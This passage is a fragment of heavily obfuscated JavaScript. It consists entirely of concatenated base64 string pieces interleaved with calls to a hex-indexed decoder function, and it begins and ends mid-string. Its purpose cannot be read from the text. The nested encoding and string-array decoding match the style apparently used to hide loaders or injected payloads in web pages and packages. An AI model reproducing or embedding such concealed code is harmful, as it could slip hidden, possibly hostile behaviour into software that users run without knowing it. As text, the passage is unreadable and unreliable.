DB4MjE2LCdKMSQ1JykrSSg'+'weDc2MCwnOGhIMScpK0koMHg0ZTcsJ3Qp'+'RG8nKStJKDB4Mzc1LCdSKXBWJykrSSgwe'+'DQwMSwnN1s0QCcpK0koMHg1N2QsJ2N2Km'+'knKStJKDB4N2IyLCcwOUxGJykrSSgweDN'+'mMCwnMCZkNicpK0koMHg1OTUsJ2RQeFgn'+'KStJKDB4NjY1LCd5UlBTJykrSSgweDI2Y'+_0x7656633u(0x10f)+'tJKDB4NjlhLCd1VCV5JykrSSgweDg0MSw'+'nOGhIMScpK0koMHgxN2QsJ2N2KmknKStJ'+'KDB4NzE2LCd4dUpHJykrSSgweDQxNiwnd'+'CkjcycpK0koMHgxZTQsJ2MwZyQnKStJKD'+'B4NTAwLCdpRCpFJykrSSgweDgzYSwnM2Q'+'jSycpK0koMHg0MzAsJzJQZ3YnKStJKDB4'+_0x7656633u(0x1b0)+'icpK0koMHg3MDQsJ2w2NWYnKStJKDB4NT'+'FlLCdnckJIJykrSSgweDc5MiwnM2QjSyc'+'pK0koMHgzNWEsJ0oxJDUnKStJKDB4NDIx'+'LCd3RnhZJykrSSgweDFkNSwndCkjcycpK'+'0koMHg2OTEsJ3lSUFMnKStJKDB4NmMwLC'+'d1VCV5Jykr')+('SSgweDZjMiwnNnlsRScpK0koMHg2YjQsJ'+_0x7656633u(0x22b)+_0x7656633u(0x2c0)+'zdVAnKStJKDB4NDRjLCd4dUpHJykrSSgw'+'eDJlZSwnd0Z4WScpK0koMHg4MGQsJ2lEK'+'kUnKStJKDB4NzdlLCdKNSpaJykrSSgweD'+'MxYywnUkBOQScpK0koMHg0ZDAsJzA5TEY'+'nKStJKDB4NDE5LCd4dUpHJykrSSgweDc4'+_0x7656633u(0xfe)+'StJKDB4ODMzLCdAc3VQJykrSSgweDI2OS'+_0x7656633u(0x242)+'JKDB4NGVjLCdkRllpJykrSSgweDZlOCwn'+'eVJQUycpK0koMHgxYjUsJ1JATkEnKStJK'+_0x7656633u(0x15a)+'BOQScpK0koMHgyNjcsJ0Y3RFAnKStJKDB'+'4NzgzLCdLaUwzJykrSSgweDRiMSwnUilw'+'VicpK0koMHg3NDcsJ3AjenonKStJKDB4N'+'zBjLCd0KSNzJykrSSgweDY4NywndCkjcy'+'cpK0koMHg3YzksJ243Sk8nKStJKDB4NTc'+'wLCc1YzRjJykrSSgweDJiNiwnNWM0Yycp'+'K0koMHgzYmEsJ3h1SkcnKStJKDB4NmM1L'+'CckRFlWJykrSSgweDE3NCwnZGt2VCcpK0'+'koMHg2NzMsJ0o1KlonKStJKDB4NDlmLCc'+_0x7656633u(0x1a9)+'MHg2ZDEsJ2w2NWYnKStJKDB4NDk0LCc3W'+'zRAJykrSSgweDU1YiwnbDY1ZicpK0koMH'+_0x7656633u(0x138)+'UJykrSSgweDI3NywnSjUqWicpK0koMHg2'+'MDAsJyREWVYnKStJKDB4N2JkLCdkUHhYJ'+'ykrSSgweDVjYSwnSjEkNScpK0koMHg1ZD'+_0x7656633u(0x230))+('KStJKDB4MzZlLCc1YzRjJykrSSgweDE4Z'+'SwndVQleScpK0koMHg0NjYsJ2NFUkInKS'+'tJKDB4NDMyLCdjdyVQJykrSSgweDFkMyw'+'nZGt2VCcpK0koMHg0OGUsJzlTY3cnKStJ'+_0x7656633u(0x18c)+_0x7656633u(0x2ce)+'B4NDAzLCc2Z09wJykrSSgweDYzNCwnNWM'+_0x7656633u(0x12f)+'NjhlLCdSQE5BJykrSSgweDI1OCwnY0VSQ'+'icpK0koMHgxOGQsJ15YZE0nKStJKDB4NW'+_0x7656633u(0x1b7)+'pK0koMHgxODksJzdbNEAnKStJKDB4MmUw'+'LCd0KSNzJykrSSgweDIyYiwnM3pVWicpK'+'0koMHgxZTAsJylEVDUnKStJKDB4NzVhLC'+'dEcGNUJykrSSgweDRlZiwnMlBndicpK0k'+'oMHg2ZjMsJyF3Y1AnKStJKDB4MzczLCdk'+'a3ZUJykrSSgweDJiMiwnaUQqRScpK0koM'+'HgxNmQsJ3VUJXknKStJKDB4NzFmLCdka3'+_0x7656633u(0x2d2)+_0x7656633u(0xc3)+'JykrSSgweDdjYSwnWXhiWScpK0koMHg2M'+_0x7656633u(0x272)+'krSSgweDI3NCwnamE0bycpK0koMHg0Nzc'+'sJ3dGeFknKStJKDB4MTZlLCd0KSNzJykr'+_0x7656633u(0x141)+'yF3Y1AnKStJKDB4ODA3LCczelVaJykrSS'+_0x7656633u(0x1f1)+'6VVonKStJKDB4MmU0LCdjdyVQJykrSSgw'+'eDdmZiwnS2lMMycpK0koMHgzMWIsJ3QpI'+_0x7656633u(0x236)+'E1NSwnRjdE')+(_0x7656633u(0x22f)+_0x7656633u(0x265)+_0x7656633u(0x142)+_0x7656633u(0x20e)+'JykrSSgweDM5NSwnY2VhaycpK0koMHg3O'+'TAsJ2NlYWsnKStJKDB4NjYxLCdqYTRvJy'+'krSSgweDdlNiwnSjUqWicpK0koMHgyNDg'+'sJ0oxJDUnKStJKDB4NWExLCc4aEgxJykr'+_0x7656633u(0x2d4)+_0x7656633u(0x11e)+_0x7656633u(0x2ae)+'YZE0nKStJKDB4MzQ1LCdZeGJZJykrSSgw'+'eDczOSwnKEVNaScpK0koMHgyMDgsJ0QjX'+'XQnKStJKDB4MWY1LCd1VCV5JykrSSgweD'+'U0OSwnY3clUCcpK0koMHgxOTEsJ2phNG8'+'nKStJKDB4NjkyLCckRFlWJykrSSgweDNh'+'OCwnY3YqaScpK0koMHg0MmQsJyF3Y1AnK'+'StJKDB4Mjk0LCdeWGRNJykrSSgweDVhMC'+'wnYzBnJCcpK0koMHg3ZDgsJzZ5bEUnKSt'+'JKDB4MmRiLCd0KURvJykrSSgweDJmOSwn'+'Y3YqaScpK0koMHg3OGMsJ2lEKkUnKStJK'+'DB4MjcxLCc3WzRAJykrSSgweDYyNSwnMC'+'ZkNicpK0koMHg1YmIsJ3h1SkcnKStJKDB'+'4MmYxLCdBQTV3JykrSSgweDdhOCwnaUQq'+'RScpK0koMHg3ZDksJ3dGeFknKStJKDB4N'+'zM4LCdBQTV3JykrSSgweDMwNSwnNnlsRS'+'cpK0koMHg3NWIsJ3ZqclYnKStJKDB4NDQ'+'1LCdGN0RQJykrSSgweDZkNiwnZEZZaScp'+'K0koMHgzYTksJyF3Y1AnKStJKDB4NzI4L'+'CdjMGckJykrSSgweDdkMSwnY2VhaycpK0'+'koMHg4MTQs')+('JzNkI0snKStJKDB4NzY2LCc4aEgxJykrS'+'SgweDM0OCwnS2lMMycpK0koMHgxNTAsJ0'+_0x7656633u(0xb6)+'weDQzZSwnd0Z4WScpK0koMHgxYjYsJzAm'+_0x7656633u(0x294)+'DI3MiwnS2lMMycpK0koMHg0NzUsJzAmZD'+_0x7656633u(0xbc)+_0x7656633u(0xb1)+'KStJKDB4N2Y0LCdGN0RQJykrSSgweDJjN'+'SwnQHN1UCcpK0koMHgyNjEsJzVjNGMnKS'+_0x7656633u(0x1d0)+'ndVQleScpK0koMHg3NDEsJ2N2KmknKStJ'+_0x7656633u(0x263)+'ilwVicpK0koMHgyZjMsJ2RGWWknKStJKD'+'B4NjIzLCdjdippJykrSSgweDZmNCwnRCN'+'ddCcpK0koMHg3YTAsJ2NFUkInKStJKDB4'+'MTdmLCchd2NQJykrSSgweDQ3YywndCkjc'+'ycpK0koMHg1ZmEsJ2N2KmknKStJKDB4ND'+'NiLCckRFlWJykrSSgweDE5YywnSjUqWic'+'pK0koMHg4MDAsJ1IpcFYnKStJKDB4MWRj'+'LCd0KSNzJykrSSgweDMxNSwnY2VhaycpK'+_0x7656633u(0x1e7)+_0x7656633u(0x27d)+'oMHg1MDYsJ2N2KmknKStJKDB4MjBlLCcp'+'RFQ1JykrSSgweDE0MywnbjdKTycpK0koM'+'Hg3NGYsJ3lSUFMnKStJKDB4M2Y2LCc3Wz'+'RAJykrSSgweDMxNiwnUkBOQScpK0koMHg'+'2YzMsJ3QpI3MnKStJKDB4NTBkLCc2eWxF'+'JykrSSgweDFmNiwnbjdKTycpK0koMHg0O'+_0x7656633u(0x105)+_0x7656633u(0x214))+(_0x7656633u(0x154)+'StJKDB4MTcwLCchd2NQJykrSSgweDgxMC'+'wnY0VSQicpK0koMHgzNjUsJylEVDUnKSt'+_0x7656633u(0xd8)+_0x7656633u(0xcd)+'DB4MmJjLCdKMSQ1JykrSSgweDM4NywncC'+'N6eicpK0koMHgzNDIsJ2NlYWsnKStJKDB'+'4N2IzLCdpRCpFJykrSSgweDRmMCwnIXdj'+_0x7656633u(0xd2)+'zJmLCd5UlBTJykrSSgweDJmZiwnbigjXS'+'cpK0koMHgzMjUsJ2N2KmknKStJKDB4Nzd'+'iLCdjRVJCJykrSSgweDMwZSwnQHN1UCcp'+_0x7656633u(0x268)+_0x7656633u(0x136)+'koMHgyNjYsJ3QpRG8nKStJKDB4MjE5LCc'+_0x7656633u(0x2ac)+_0x7656633u(0x1fd)+'3p6JykrSSgweDdlZSwnNnlsRScpK0koMH'+_0x7656633u(0xc1)+'GJykrSSgweDNiYiwnY3YqaScpK0koMHg2'+'MjIsJ1JATkEnKStJKDB4NjUwLCd4dUpHJ'+'ykrSSgweDE3YywnY0VSQicpK0koMHg1Yj'+'csJyhFTWknKStJKDB4M2NhLCczelVaJyk'+_0x7656633u(0x271)+'J2NlYWsnKStJKDB4MzMyLCd4dUpHJykrS'+'SgweDMzNywnS2lMMycpK0koMHgzYjksJ0'+'Y3RFAnKStJKDB4NGU1LCdpRCpFJykrSSg'+'weDVlZSwnNnlsRScpK0koMHg3MWEsJ243'+'Sk8nKStJKDB4NGY1LCdSQE5BJykrSSgwe'+'DY3MiwnY3YqaScpK0koMHgzNmYsJ2RGWW'+'knKStJKDB4')+('MmI3LCc3WzRAJykrSSgweDZiOSwnQHN1U'+'CcpK0koMHg1YzcsJ3QpRG8nKStJKDB4Nj'+_0x7656633u(0x288)+_0x7656633u(0x229)+'LCdqYTRvJykrSSgweDM5ZSwnWXhiWScpK'+_0x7656633u(0xfb)+'dAc3VQJykrSSgweDFjMCwnUkBOQScpK0k'+'oMHg0ZDIsJ2RQeFgnKStJKDB4NDcyLCcp'+'RFQ1JykrSSgweDM4NCwnMDlMRicpK0koM'+'Hg1YTUsJ2N3JVAnKStJKDB4NzExLCcwJm'+'Q2JykrSSgweDUzYiwnY2VhaycpK0koMHg'+'0MzMsJ24oI10nKStJKDB4NDA3LCczelVa'+'JykrSSgweDQzYywnNmdPcCcpK0koMHgyO'+'TIsJzJQZ3YnKStJKDB4NzI2LCdKMSQ1Jy'+'krSSgweDM3MSwnQUE1dycpK0koMHgxZTU'+'sJ2dyQkgnKStJKDB4Mjc2LCdEI110Jykr'+'SSgweDE4NywndmpyVicpK0koMHgxYjAsJ'+'2RGWWknKStJKDB4MTY0LCc2eWxFJykrSS'+'gweDZiNiwnY3YqaScpK0koMHgzYjgsJ2N'+_0x7656633u(0x255)+'eDE3YSwnKURUNScpK0koMHg3MDAsJzhoS'+_0x7656633u(0xed)+'NiMiwnaUQqRScpK0koMHg2M2UsJ3QpRG8'+'nKStJKDB4NDliLCcwOUxGJykrSSgweDc3'+_0x7656633u(0x251)+'StJKDB4NTE2LCchd2NQJykrSSgweDgwNC'+'wnamE0bycpK0koMHg3NzcsJ2N2KmknKSt'+'JKDB4NWNlLCdqYTRvJykrSSgweDZhNiwn'+'UkBOQScpK0koMHgzZDIsJ2RQeFgnKStJK'+_0x7656633u(0xca)+'lsRScpK0ko')+('MHg1ZGQsJ2dyQkgnKStJKDB4MWZjLCdEc'+'GNUJykrSSgweDdiYywnKEVNaScpK0koMH'+'g2NzQsJzA5TEYnKStJKDB4MjMwLCcpRFQ'+'1JykrSSgweDFmZiwnRjdEUCcpK0koMHgx'+'N2UsJ0oxJDUnKStJKDB4N2ZlLCc1YzRjJ'+'ykrSSgweDIzOCwnNmdPcCcpK0koMHg0Yz'+_0x7656633u(0x1d7)+'rSSgweDFkNCwnNmdPcCcpK0koMHgxY2Us'+_0x7656633u(0x28c)+'SgweDNkMywnMCZkNicpK0koMHg0N2YsJy'+'lEVDUnKStJKDB4Njk2LCdka3ZUJykpKyh'+'JKDB4NmJhLCc3WzRAJykrSSgweDFhMSwn'+'NWM0YycpK0koMHgzM2QsJ3ZqclYnKStJK'+'DB4NDJhLCczelVaJykrSSgweDM1MywnM3'+'pVWicpK0koMHg3ZWEsJ2NFUkInKStJKDB'+_0x7656633u(0xe6)+'MycpK0koMHg2NWQsJ1l4YlknKStJKDB4M'+'jI5LCdAc3VQJykrSSgweDYxOSwncCN6ei'+_0x7656633u(0x290)+_0x7656633u(0x25d)+'K0koMHg3YzYsJ0Y3RFAnKStJKDB4NmIzL'+'CdLaUwzJykrSSgweDE1OSwnKURUNScpK0'+'koMHgyODgsJzlTY3cnKStJKDB4NTk4LCc'+'pRFQ1JykrSSgweDUyNCwneVJQUycpK0ko'+'MHg1N2MsJ2MwZyQnKStJKDB4NDFmLCc1Y'+'zRjJykrSSgweDI4MSwnZEZZaScpK0koMH'+'gyMjUsJ2phNG8nKStJKDB4NzI5LCduN0p'+'PJykrSSgweDdlMiwncCN6eicpK0koMHg2'+_0x7656633u(0x27f)+'ykrSSgweDM1ZCwndmpyVicpK0koMHg2OD'+'ksJ2N2Kmkn')+('KStJKDB4NTVjLCdLaUwzJykrSSgweDUxM'+'SwnY0VSQicpK0koMHgyMzYsJyhFTWknKS'+'tJKDB4ODJiLCczelVaJykrSSgweDYxYiw'+_0x7656633u(0x145)+_0x7656633u(0x1e8)+'VNjdycpK0koMHgyMDcsJ0QjXXQnKStJKD'+_0x7656633u(0x224)+'jVCcpK0koMHg2YWYsJzNkI0snKStJKDB4'+'MjQ3LCdka3ZUJykrSSgweDU4MywnZFB4W'+'CcpK0koMHgxYzQsJyhFTWknKStJKDB4M2'+'U0LCdEI110JykrSSgweDNlNywnQylUdSc'+_0x7656633u(0x233)+_0x7656633u(0x1d4)+'0koMHg3NTIsJ3VUJXknKStJKDB4MTU3LC'+'d0KURvJykrSSgweDc4NywnMDlMRicpK0k'+'oMHgzMjYsJ0RwY1QnKStJKDB4MjMyLCc5'+'U2N3JykrSSgweDc5OCwndClEbycpK0koM'+_0x7656633u(0x2b1)+_0x7656633u(0x211)+'2ZGEsJzhoSDEnKStJKDB4MWFmLCdjMGck'+'JykrSSgweDgzYywnY3clUCcpK0koMHg2O'+'TMsJ0MpVHUnKStJKDB4NzAxLCdsNjVmJy'+'krSSgweDY2OSwndVQleScpK0koMHg3ODQ'+'sJzVjNGMnKStJKDB4NGJjLCcyUGd2Jykr'+'SSgweDVjMywnY3clUCcpK0koMHg4MTksJ'+'3AjenonKStJKDB4MmJiLCczZCNLJykrSS'+'gweDc1NywnKEVNaScpK0koMHg2MmMsJ2d'+'yQkgnKStJKDB4NTA5LCdjdyVQJykrSSgw'+'eDJiNSwndVQleScpK0koMHg0ZDEsJ2dyQ'+'kgnKStJKDB4NTUyLCc5U2N3JykrSSgweD'+'ViMSwnKEVN')+('aScpK0koMHg1YzQsJ1l4YlknKStJKDB4N'+'zU5LCdsNjVmJykrSSgweDNiMSwnbjdKTy'+'cpK0koMHg0ZDksJzZ5bEUnKStJKDB4N2U'+'4LCc1YzRjJykrSSgweDJiZSwnZGt2VCcp'+'K0koMHgxNGEsJyhFTWknKStJKDB4NDFjL'+'Cc3WzRAJykrSSgweDM1YywnRHBjVCcpK0'+'koMHg3ODAsJzhoSDEnKStJKDB4M2RjLCd'+'uN0pPJykrSSgweDM1NSwnRHBjVCcpK0ko'+_0x7656633u(0x13a)+'SQ1JykrSSgweDI3NSwnZ3JCSCcpK0koMH'+'g1YzgsJ3VUJXknKStJKDB4NTlkLCdjZWF'+'rJykrSSgweDgzMCwnY3YqaScpK0koMHg4'+'MmEsJzZnT3AnKStJKDB4Nzg4LCcoRU1pJ'+'ykrSSgweDM2Miwnd0Z4WScpK0koMHg1Mz'+'QsJ2MwZyQnKStJKDB4MjlkLCchd2NQJyk'+'rSSgweDQwMCwnY3clUCcpK0koMHg1MGIs'+'J3VUJXknKStJKDB4ODBjLCdjdyVQJykrS'+'SgweDJjMywndCkjcycpK0koMHg1MzEsJz'+'N6VVonKStJKDB4NzUzLCc2Z09wJykrSSg'+'weDcwZiwnbjdKTycpK0koMHg1ODIsJ2Rr'+'dlQnKStJKDB4NzJkLCdeWGRNJykrSSgwe'+_0x7656633u(0x2b8)+'QnKStJKDB4MjEwLCdSQE5BJykrSSgweDF'+'mNywnQUE1dycpK0koMHg0YzEsJylEVDUn'+'KStJKDB4MTYyLCdEI110JykrSSgweDRhM'+'SwnQylUdScpK0koMHgzNWIsJ3VUJXknKS'+'tJKDB4MjJkLCd3RnhZJykrSSgweDM1MSw'+'nOGhIMScpK0koMHg1ZDcsJ0QjXXQnKStJ'+'KDB4N2Y2LCdwI3p6JykrSSgweDRjOSwnd'+'VQleScpK0koMHgzM2MsJyF3Y1AnKStJKD'+'B4NGM0LCdp')+('RCpFJykrSSgweDE3NSwnQUE1dycpK0koM'+_0x7656633u(0x293)+_0x7656633u(0x122)+'3NzYsJ24oI10nKStJKDB4MWYyLCc3WzRA'+'JykrSSgweDY2ZCwnRjdEUCcpK0koMHg0N'+_0x7656633u(0x26f)+'krSSgweDE5NSwnY3clUCcpK0koMHgzNzQ'+'sJ1JATkEnKStJKDB4MzMwLCd1VCV5Jykr'+'SSgweDRlOSwnY3YqaScpK0koMHgxYzgsJ'+_0x7656633u(0x2eb)+'gweDNmYSwndVQleScpK0koMHgzNjMsJ0R'+'wY1QnKStJKDB4NDE4LCczZCNLJykrSSgw'+_0x7656633u(0xeb)+'3cnKStJKDB4ODM0LCc4aEgxJykrSSgweD'+'czNiwnXlhkTScpK0koMHgzZDEsJ2NFUkI'+'nKStJKDB4NDllLCc4aEgxJykrSSgweDJl'+_0x7656633u(0xa6)+'StJKDB4NGUxLCd1VCV5JykrSSgweDc2OS'+_0x7656633u(0xd0)+'JKDB4MmNjLCdqYTRvJykrSSgweDU1Ziwn'+'bigjXScpK0koMHg2N2UsJ2lEKkUnKStJK'+'DB4NzMzLCckRFlWJykrSSgweDQ2MSwnbi'+'gjXScpK0koMHgzYmYsJzZ5bEUnKStJKDB'+'4Nzk1LCdLaUwzJykrSSgweDRmZCwnbDY1'+'ZicpK0koMHg3YmYsJ1l4YlknKStJKDB4N'+'GJmLCdkUHhYJykrSSgweDI2YywnKEVNaS'+'cpK0koMHg0YTksJyhFTWknKStJKDB4NGN'+'iLCdwI3p6JykrSSgweDY0MiwnKEVNaScp'+'K0koMHgyYjgsJ3h1SkcnKStJKDB4NGRlL'+_0x7656633u(0x1cd)+'koMHg3NTYs')+('J2N2KmknKStJKDB4NTMzLCd5UlBTJykrS'+_0x7656633u(0xb4)+'lSUFMnKStJKDB4NzJmLCdwI3p6JykrSSg'+'weDZjNywnNnlsRScpK0koMHg4M2QsJ3Qp'+'I3MnKStJKDB4NzY1LCdpRCpFJykrSSgwe'+'DNiNCwneVJQUycpK0koMHgyYTAsJzlTY3'+'cnKStJKDB4MWUzLCchd2NQJykrSSgweDU'+'5YSwnOGhIMScpK0koMHg1NjQsJ2RQeFgn'+'KSksY1tJKDB4N2NjLCdjdippJyldPWZ1b'+_0x7656633u(0x1c0)+'NbSSgweDYzMywnQylUdScpXT1JKDB4NTd'+'hLCd5UlBTJykrJ3MvJyxjW0koMHg0ZjMs'+'J0oxJDUnKV09SSgweDQ5NiwnSjEkNScpK'+'0koMHg2Y2QsJ15YZE0nKStJKDB4NGRmLC'+'duN0pPJykrSSgweDMyMCwnWXhiWScpK0k'+_0x7656633u(0x161)+'MSQ1JykrSSgweDE5ZCwnIXdjUCcpK0koM'+'Hg3ZjgsJ0Y3RFAnKStJKDB4M2QwLCczel'+'VaJykrSSgweDUzOSwndVQleScpK0koMHg'+'3Y2IsJ0BzdVAnKStJKDB4NDlkLCc2Z09w'+'JykrSSgweDQxMywnZEZZaScpK0koMHgxN'+'mEsJ0o1KlonKStJKDB4NGE4LCdLaUwzJy'+'krSSgweDdjZCwndmpyVicpK0koMHg2NzU'+'sJ0Y3RFAnKStJKDB4NzZmLCdjZWFrJykr'+'SSgweDIyMCwneVJQUycpK0koMHgzMjMsJ'+'3ZqclYnKStJKDB4NGI0LCcwJmQ2JykrSS'+'gweDI5YSwnY3clUCcpK0koMHg1Y2QsJ0t'+'pTDMnKStJKDB4NWIzLCcwOUxGJykrSSgw'+'eDc1OCwnZFB4WCcpK0koMHgzNDEsJyF3Y'+'1AnKStJKDB4NzA1LCczZCNLJykrSSgweD'+'IwYSwnKEVN')+('aScpK0koMHg1MWEsJ0o1KlonKStJKDB4O'+'DJmLCduN0pPJykrSSgweDc3ZiwnM3pVWi'+'cpK0koMHgzNWUsJzAmZDYnKStJKDB4ODI'+'1LCd0KURvJykrSSgweDQ2ZiwnbigjXScp'+_0x7656633u(0x2a8)+'CcwJmQ2JykrSSgweDIzNywnRHBjVCcpK0'+'koMHgyMGIsJ2NFUkInKStJKDB4NTIyLCc'+'2Z09wJykrSSgweDZlYywnSjUqWicpK0ko'+'MHgzZWIsJzNkI0snKStJKDB4NDI5LCd0K'+'URvJykrSSgweDMzOCwnYzBnJCcpK0koMH'+'gyYWYsJzhoSDEnKStJKDB4NWJlLCc3WzR'+'AJykrSSgweDRkNSwnbDY1ZicpK0koMHg0'+'YTYsJzdbNEAnKStJKDB4MzQzLCdsNjVmJ'+'ykrSSgweDUxOSwnbigjXScpK0koMHgxZG'+'EsJ0RwY1QnKStJKDB4NzcwLCdjdyVQJyk'+'rSSgweDNjMSwnQUE1dycpK0koMHg0YzIs'+'J3AjenonKStJKDB4MmM3LCd0KSNzJykrS'+'SgweDM1MiwnIXdjUCcpK0koMHgxZWUsJz'+'dbNEAnKStJKDB4NjRhLCdSKXBWJykrSSg'+_0x7656633u(0x12e)+'JVAnKStJKDB4N2IxLCdjZWFrJykrSSgwe'+'DFhNCwnd0Z4WScpK0koMHgyMWEsJ2NlYW'+'snKStJKDB4NjA1LCdpRCpFJykrSSgweDR'+'hNCwnY3YqaScpK0koMHg3OWIsJ1JATkEn'+'KStJKDB4NDFkLCd0KSNzJykrSSgweDgwO'+'CwnIXdjUCcpK0koMHg1Y2IsJ2RGWWknKS'+'tJKDB4NmFlLCc1YzRjJykrSSgweDdhZCw'+_0x7656633u(0x1c6)+'KDB4NWVhLCcwOUxGJykrSSgweDcxOSwnc'+'CN6eicpK0koMHgzYmQsJ0QjXXQnKStJKD'+'B4NjdmLCdu')+('KCNdJykrSSgweDVlMywnbjdKTycpK0koM'+'HgyYmYsJ2NFUkInKStJKDB4MmYyLCc1Yz'+'RjJykrSSgweDYzZCwnZEZZaScpK0koMHg'+_0x7656633u(0x28a)+'JykrSSgweDFjMywnNmdPcCcpK0koMHgzY'+'WQsJ0Y3RFAnKStJKDB4N2M3LCc3WzRAJy'+'krSSgweDI2MCwnWXhiWScpK0koMHg1NGY'+'sJ2RrdlQnKStJKDB4MjgyLCczelVaJykr'+'SSgweDFmOSwnZ3JCSCcpK0koMHg2YTQsJ'+'0o1KlonKStJKDB4MWY0LCdKMSQ1JykrSS'+_0x7656633u(0x1c9)+_0x7656633u(0xf0)+_0x7656633u(0x17a)+_0x7656633u(0x104)+'QwOCwnSjUqWicpK0koMHg0NzMsJ0RwY1Q'+'nKStJKDB4NWE5LCc5U2N3JykrSSgweDNl'+'ZCwnYzBnJCcpK0koMHg2NmYsJzN6VVonK'+'StJKDB4N2RhLCd4dUpHJykrSSgweDY5Yi'+'wnUkBOQScpK0koMHgyM2YsJzJQZ3YnKSt'+'JKDB4NzM3LCdpRCpFJykrSSgweDczMiwn'+'Y3clUCcpK0koMHg0M2QsJ2lEKkUnKStJK'+'DB4NGJiLCdEI110JykrSSgweDgxZSwnRH'+_0x7656633u(0x2b7)+'4NjAxLCd1VCV5JykrSSgweDM5NiwndCkj'+'cycpK0koMHg3NmEsJ1IpcFYnKStJKDB4M'+_0x7656633u(0x1d6)+_0x7656633u(0x153)+'jLCdeWGRNJykrSSgweDJmMCwnSjEkNScp'+_0x7656633u(0x198)+_0x7656633u(0x164)+'koMHg0OGMs')+('J2N2KmknKStJKDB4NDQ3LCduKCNdJykrS'+_0x7656633u(0x205)+_0x7656633u(0x1fc)+'weDIyZSwnMDlMRicpK0koMHg3YTcsJ2ph'+'NG8nKStJKDB4NzBlLCdGN0RQJykrSSgwe'+_0x7656633u(0x24b)+'knKStJKDB4M2M4LCdKNSpaJykrSSgweDc'+'5ZCwndCkjcycpK0koMHg4MTgsJ0Y3RFAn'+'KStJKDB4NzA2LCdZeGJZJykrSSgweDMxO'+'SwnXlhkTScpK0koMHgyYWQsJ0oxJDUnKS'+'tJKDB4NmM4LCd3RnhZJykrSSgweDMwNCw'+'nUilwVicpK0koMHgzYTMsJzVjNGMnKStJ'+'KDB4NWNjLCdKMSQ1JykrSSgweDYwNiwnd'+'VQleScpK0koMHg0NDIsJ0RwY1QnKStJKD'+_0x7656633u(0x1ee)+'EbycpK0koMHgzYmUsJ2RQeFgnKStJKDB4'+'NjNjLCcyUGd2JykrSSgweDdkZSwnbjdKT'+'ycpK0koMHgyYTQsJ0Y3RFAnKStJKDB4ND'+'U5LCd3RnhZJykrSSgweDYwOCwnS2lMMyc'+'pK0koMHg2OWYsJ2N2KmknKStJKDB4NTcx'+'LCdsNjVmJykrSSgweDUxOCwnQHN1UCcpK'+'0koMHg2ZjAsJ3lSUFMnKStJKDB4MjVlLC'+'dSKXBWJykrSSgweDMxMSwnZ3JCSCcpK0k'+'oMHgzMDYsJ2w2NWYnKStJKDB4NDE0LCc2'+'eWxFJykrSSgweDY1MiwnUkBOQScpK0koM'+'HgzMGEsJ2RQeFgnKStJKDB4NTcyLCchd2'+'NQJykrSSgweDU1NCwnQUE1dycpK0koMHg'+'0YjYsJzJQZ3YnKStJKDB4NTg4LCc1YzRj'+'JykrSSgweDY5ZCwnOGhIMScpK0koMHg3N'+'TEsJ0BzdVAnKStJKDB4NjM5LCdqYTRvJy'+'krSSgweDI4')+('YiwnXlhkTScpK0koMHg1NmIsJzZ5bEUnK'+'StJKDB4MmM4LCd4dUpHJykrSSgweDQzOC'+'wnM2QjSycpK0koMHgyOGUsJyREWVYnKSt'+_0x7656633u(0x1a7)+'NWM0YycpK0koMHg1N2UsJ3h1SkcnKStJK'+_0x7656633u(0x2c4)+'hkTScpK0koMHgxOGIsJ0FBNXcnKStJKDB'+_0x7656633u(0x2bf)+'NScpK0koMHg0MzQsJzA5TEYnKStJKDB4N'+_0x7656633u(0x1e6)+'cpK0koMHg0Y2YsJ2NlYWsnKStJKDB4MjB'+'jLCdSQE5BJykrSSgweDY4ZiwnbigjXScp'+_0x7656633u(0x257)+_0x7656633u(0x1ea)+_0x7656633u(0x25e)+_0x7656633u(0x2ea)+'MHg2M2EsJ1l4YlknKStJKDB4NjY4LCdAc'+'3VQJykrSSgweDMxMCwnY2VhaycpK0koMH'+'g4MTcsJ3QpRG8nKStJKDB4NWJhLCd5UlB'+'TJykrSSgweDZkMCwnYzBnJCcpK0koMHg3'+'MDIsJ2RGWWknKSsoSSgweDM1MCwnRjdEU'+'CcpK0koMHg2NTQsJ3QpRG8nKStJKDB4MT'+'c2LCdjRVJCJykrSSgweDRmYiwndVQleSc'+_0x7656633u(0x2c6)+_0x7656633u(0x17d)+'0koMHgyMjIsJ2NlYWsnKStJKDB4MTY1LC'+'czelVaJykrSSgweDcwZCwndVQleScpK0k'+_0x7656633u(0x125)+'JmQ2JykrSSgweDc2MiwncCN6eicpK0koM'+'Hg3NTUsJzlTY3cnKStJKDB4M2RkLCcwOU'+'xGJykrSSgw')+('eDNiNiwnSjEkNScpK0koMHgxYmYsJzJQZ'+'3YnKStJKDB4NjhjLCdsNjVmJykrSSgweD'+_0x7656633u(0x2f0)+_0x7656633u(0x22c)+'ZiwnSjUqWicpK0koMHg4MjQsJ2RGWWknK'+'StJKDB4MjE1LCdSQE5BJykrSSgweDNmYi'+'wnbigjXScpK0koMHgzZGUsJ3QpRG8nKSt'+_0x7656633u(0x17e)+'RHBjVCcpK0koMHgzNTksJ2N3JVAnKStJK'+'DB4MTY3LCd5UlBTJykrSSgweDIyNCwndC'+'kjcycpK0koMHg1YWQsJzAmZDYnKStJKDB'+'4NGVhLCdpRCpFJykrSSgweDZiMSwnZ3JC'+'SCcpK0koMHg2ZTksJ2NlYWsnKStJKDB4M'+'WFjLCchd2NQJykrSSgweDU3MywnM2QjSy'+'cpK0koMHg2ZmEsJ3QpI3MnKStJKDB4NzI'+'0LCdKMSQ1JykrSSgweDY3MCwnXlhkTScp'+'K0koMHgyYmQsJ2RGWWknKStJKDB4M2ExL'+'CdDKVR1JykrSSgweDM4YSwnNnlsRScpK0'+_0x7656633u(0x2dc)+'nckJIJykrSSgweDE2OSwnN1s0QCcpK0ko'+_0x7656633u(0x16b)+_0x7656633u(0x18d)+'g2ODQsJ2RrdlQnKStJKDB4NTYyLCdSQE5'+_0x7656633u(0x9c)+'ZWIsJ0oxJDUnKStJKDB4NDk3LCcwJmQ2J'+'ykrSSgweDc0NCwnY3YqaScpK0koMHg2Mz'+'gsJyF3Y1AnKStJKDB4MWMxLCdSKXBWJyk'+'rSSgweDVmYiwnNnlsRScpK0koMHg1MmQs'+'J0RwY1QnKStJKDB4M2VhLCdka3ZUJykrS'+'SgweDQxMSwnamE0bycpK0koMHg0ZWUsJ0'+'oxJDUnKStJ')+('KDB4NzkxLCdka3ZUJykrSSgweDFjNywne'+'HVKRycpK0koMHgyN2YsJ3lSUFMnKStJKD'+'B4MjllLCdnckJIJykrSSgweDU0ZCwnS2l'+'MMycpK0koMHgyZDEsJ0RwY1QnKStJKDB4'+'NGFjLCdsNj